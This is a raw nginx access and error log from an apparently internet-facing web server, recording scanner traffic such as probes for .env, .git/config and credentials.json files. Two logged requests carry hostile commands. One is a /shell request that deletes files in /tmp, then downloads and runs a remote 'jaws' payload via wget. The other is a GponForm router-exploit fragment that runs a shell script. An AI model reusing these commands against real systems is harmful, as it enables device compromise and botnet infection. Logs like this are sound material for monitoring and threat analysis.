 2025/08/07 13:04:05 [error] 31#31: *1654 open() "/usr/share/nginx/html/boaform/admin/formLogin" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "POST /boaform/admin/formLogin HTTP/1.
1", host: "52.206.27.132:80", referrer: "http://52.206.27.132:80/admin/login.asp"
192.168.118.111 - - [07/Aug/2025:13:04:05 +0000] "POST /boaform/admin/formLogin HTTP/1.1" 404 153 "http://52.206.27.132:80/admin/login.asp" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0" "-"
192.168.118.111 - - [07/Aug/2025:13:04:06 +0000] "" 400 0 "-" "-" "-"
2025/08/07 13:43:07 [error] 30#30: *1873 open() "/usr/share/nginx/html/.git/config" failed (2: No such file or directory), client: 192.168.66.85, server: localhost, request: "GET /.git/config HTTP/1.1", host: "3.210.49.115"
192.168.66.85 - - [07/Aug/2025:13:43:07 +0000] "GET /.git/config HTTP/1.1" 404 153 "-" "python-requests/2.25.1" "-"
192.168.118.111 - - [07/Aug/2025:13:49:49 +0000] "GET /contact-us HTTP/1.1" 404 153 "-" "-" "-"
2025/08/07 13:49:49 [error] 31#31: *1912 open() "/usr/share/nginx/html/contact-us" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /contact-us HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:13:49:49 +0000] "GET /contact HTTP/1.1" 404 153 "-" "-" "-"
2025/08/07 13:49:49 [error] 31#31: *1913 open() "/usr/share/nginx/html/contact" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /contact HTTP/1.1", host: "52.206.27.132"
2025/08/07 13:49:49 [error] 31#31: *1914 open() "/usr/share/nginx/html/contactus" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /contactus HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:13:49:49 +0000] "GET /contactus HTTP/1.1" 404 153 "-" "-" "-"
192.168.118.111 - - [07/Aug/2025:13:49:50 +0000] "GET /credentials.json HTTP/1.1" 404 153 "-" "-" "-"
2025/08/07 13:49:50 [error] 31#31: *1915 open() "/usr/share/nginx/html/credentials.json" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /credentials.json HTTP/1.1", host: "52.2
06.27.132"
2025/08/07 13:49:51 [error] 31#31: *1917 open() "/usr/share/nginx/html/contact_us" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /contact_us HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:13:49:51 +0000] "GET /contact_us HTTP/1.1" 404 153 "-" "-" "-"
2025/08/07 13:49:51 [error] 31#31: *1918 open() "/usr/share/nginx/html/phpinfo" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /phpinfo HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:13:49:51 +0000] "GET /phpinfo HTTP/1.1" 404 153 "-" "-" "-"
2025/08/07 13:49:52 [error] 31#31: *1920 open() "/usr/share/nginx/html/wp-json/acf/v3/options/a" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /wp-json/acf/v3/options/a?id=wp_
mail&field=smtp HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:13:49:52 +0000] "GET /wp-json/acf/v3/options/a?id=wp_mail&field=smtp HTTP/1.1" 404 153 "-" "-" "-"
2025/08/07 13:49:52 [error] 31#31: *1921 open() "/usr/share/nginx/html/contact.js" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /contact.js HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:13:49:52 +0000] "GET /contact.js HTTP/1.1" 404 153 "-" "-" "-"
192.168.118.111 - - [07/Aug/2025:13:55:51 +0000] "GET /assets/icon/favicon.png HTTP/1.1" 200 930 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)" "-"
2025/08/07 13:55:54 [error] 31#31: *1952 open() "/usr/share/nginx/html/favicon.ico" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /favicon.ico HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:13:55:54 +0000] "GET /favicon.ico HTTP/1.1" 404 153 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)" "-"
192.168.118.111 - - [07/Aug/2025:13:55:59 +0000] "PRI * HTTP/2.0" 400 157 "-" "-" "-"
2025/08/07 14:00:48 [error] 30#30: *1990 open() "/usr/share/nginx/html/favicon.ico" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /favicon.ico HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:14:00:48 +0000] "GET /favicon.ico HTTP/1.1" 404 153 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)" "-"
192.168.118.111 - - [07/Aug/2025:14:00:55 +0000] "PRI * HTTP/2.0" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:14:12:42 +0000] "GET /assets/icon/favicon.png HTTP/1.1" 200 930 "http://3.210.49.115/" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0" "-"
192.168.66.85 - - [07/Aug/2025:14:19:38 +0000] "CONNECT www.google.com:443 HTTP/1.1" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:14:24:40 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.118.111 - - [07/Aug/2025:14:30:23 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+ 213.209.150.159/jaws;sh+/tmp/jaws HTTP/1.1" 400 157 "-" "-" "-"
192.168.118.111 - - [07/Aug/2025:14:52:02 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 zgrab/0.x" "-"
192.168.118.111 - - [07/Aug/2025:14:53:17 +0000] "POST /GponForm/diag_Form?images/ HTTP/1.1" 404 153 "-" "Hello, World" "-"
2025/08/07 14:53:17 [error] 31#31: *2304 open() "/usr/share/nginx/html/GponForm/diag_Form" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "POST /GponForm/diag_Form?images/ HTTP/1.1"
, host: "127.0.0.1:80"
192.168.118.111 - - [07/Aug/2025:14:53:19 +0000] ";sh+/tmp/gpon80&ipv=0" 400 157 "-" "-" "-"
192.168.118.111 - - [07/Aug/2025:14:54:06 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
2025/08/07 14:54:06 [error] 30#30: *2310 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /.env HTTP/1.1", host: "52.206.27.132"
192.168.66.85 - - [07/Aug/2025:15:35:08 +0000] "PRI * HTTP/2.0" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:15:35:21 +0000] "\x16\x03\x01\x01\x1F\x01\x00\x01\x1B\x03\x03<Fl" 400 157 "-" "-" "-"
2025/08/07 15:35:21 [error] 30#30: *2577 open() "/usr/share/nginx/html/security.txt" failed (2: No such file or directory), client: 192.168.66.85, server: localhost, request: "GET /security.txt HTTP/1.1", host: "ec2-3-210-49-1
15.compute-1.amazonaws.com"
192.168.66.85 - - [07/Aug/2025:15:35:21 +0000] "GET /security.txt HTTP/1.1" 404 153 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)" "-"
192.168.118.111 - - [07/Aug/2025:15:50:42 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.140 Safari/537.36" "-"
2025/08/07 15:50:42 [error] 30#30: *2670 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /.env HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:16:09:04 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1" "-"
192.168.66.85 - - [07/Aug/2025:16:12:56 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Chrome/126.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:16:14:54 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Chrome/126.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:16:17:13 +0000] "" 400 0 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:16:18:29 +0000] "\x16\x03\x01\x00{\x01\x00\x00w\x03\x03OlX\xE5\x10\xD8\x8AM\xBC\x97)n\x17\x8D\xAD\xE8\xC2\xE4\xE0\xD5\xF3\xE1\xEA\xC3\x92\xAE\xF4w\xF2\x00\xEEo\x00\x00\x1A\xC0/\xC0+\xC0\x11\xC0\x
07\xC0\x13\xC0\x09\xC0\x14\xC0" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:16:20:52 +0000] "SSH-2.0-Go" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:17:07:08 +0000] "GET /assets/icon/favicon.png HTTP/1.1" 200 930 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0" "-"
192.168.118.111 - - [07/Aug/2025:17:07:35 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.140 Safari/537.36" "-"
2025/08/07 17:07:35 [error] 30#30: *3151 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /.env HTTP/1.1", host: "52.206.27.132"
192.168.66.85 - - [07/Aug/2025:17:08:38 +0000] "GET /441.fb79f92ff189e98f.js HTTP/1.1" 200 28098 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_